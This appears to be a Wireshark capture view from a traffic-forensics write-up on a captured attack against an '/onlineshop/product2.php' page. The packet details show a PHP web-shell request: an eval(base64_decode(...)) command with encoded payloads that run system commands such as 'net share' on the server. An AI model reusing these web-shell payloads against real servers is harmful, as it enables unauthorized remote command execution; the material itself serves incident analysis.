 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 3996: 4211 bytes on wire (33688 bits), 4211 bytes captured (33688 bits) on interface eth0, id 0
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: VMware_52:20:50 (00:0c:29:52:20:50)
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 57964, Dst Port: 80, Seq: 1, Ack: 1, Len: 4157
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['d01033013e07af']));"
Key: cmd
Value: @eval(@base64_decode($_POST['d01033013e07af']));
[truncated]Form item: "d01033013e07af" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24
Key: d01033013e07af
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0
Form item: "lb4158df053a71" = "O6Y21k"
Key: lb4158df053a71
Value: O6Y21k
Form item: "s35c62187bcdb2" = "HxY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHNoYXJlJmVjaG8gW
Key: s35c62187bcdb2
Value: HxY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHNoYXJlJmVjaG8gW1NdJmNkJmVjaG8gW0Vd
Form item: "uec4310ea3a8b9" = "3r"
Key: uec4310ea3a8b9
01c0 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 63 tion: cl ose····c
01d0 6d 64 3d 25 34 30 65 76 61 6c 28 25 34 30 62 61 md=%40ev al(%40ba
01e0 73 65 36 34 5f 64 65 63 6f 64 65 28 25 32 34 5f se64_dec ode(%24_
01f0 50 4f 53 54 25 35 42 27 64 30 31 30 33 33 30 31 POST%5B' d0103301
0200 33 65 30 37 61 66 27 25 35 44 29 29 25 33 42 26 3e07af'% 5D))%3B&
0210 64 30 31 30 33 33 30 31 33 65 30 37 61 66 3d 51 d0103301 3e07af=Q
0220 47 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 52 70 63 GluaV9zZ XQoImRpc
0230 33 42 73 59 58 6c 66 5a 58 4a 79 62 33 4a 7a 49 3BsYXlfZ XJyb3JzI
0240 69 77 67 49 6a 41 69 4b 54 74 41 63 32 56 30 58 iwgIjAiK TtAc2V0X
0250 33 52 70 62 57 56 66 62 47 6c 74 61 58 51 6f 4d 3RpbWVfb GltaXQoM
0260 43 6b 37 5a 6e 56 75 59 33 52 70 62 32 34 67 59 Ck7ZnVuY 3Rpb24gY
0270 58 4e 6c 62 6d 4d 6f 4a 47 39 31 64 43 6c 37 63 XNlbmMoJ G91dCl7c
0280 6d 56 30 64 58 4a 75 49 43 52 76 64 58 51 37 66 mV0dXJuI CRvdXQ7f
0290 54 74 6d 64 57 35 6a 64 47 6c 76 62 69 42 68 63 TtmdW5jd GlvbiBhc
02a0 32 39 31 64 48 42 31 64 43 67 70 65 79 52 76 64 291dHB1d CgpeyRvd
02b0 58 52 77 64 58 51 39 62 32 4a 66 5a 32 56 30 58 XRwdXQ9b 2JfZ2V0X
02c0 32 4e 76 62 6e 52 6c 62 6e 52 7a 4b 43 6b 37 62 2NvbnRlb nRzKCk7b
02d0 32 4a 66 5a 57 35 6b 58 32 4e 73 5a 57 46 75 4b 2JfZW5kX 2NsZWFuK
02e0 43 6b 37 5a 57 4e 6f 62 79 41 69 4e 57 49 34 4d Ck7ZWNob yAiNWI4M
02f0 47 59 69 4c 69 4a 68 4e 54 68 6b 5a 6d 59 69 4f GYiLiJhN ThkZmYiO
0300 32 56 6a 61 47 38 67 51 47 46 7a 5a 57 35 6a 4b 2VjaG8gQ GFzZW5jK
0310 43 52 76 64 58 52 77 64 58 51 70 4f 32 56 6a 61 CRvdXRwd XQpO2Vja
0320 47 38 67 49 6d 45 33 4d 6a 63 7a 5a 43 49 75 49 G8gImE3M jczZCIuI
0330 6d 46 6c 5a 44 45 7a 4d 43 49 37 66 57 39 69 58 mFlZDEzM CI7fW9iX
0340 33 4e 30 59 58 4a 30 4b 43 6b 37 64 48 4a 35 65 3N0YXJ0K Ck7dHJ5e
HTML Form URL Encoded (urlencoded-form), 3,748 byte(s)
分组: 15507 · 已显示: 358 (2.3%)
配置: Default
CSDN @Peterpan.exe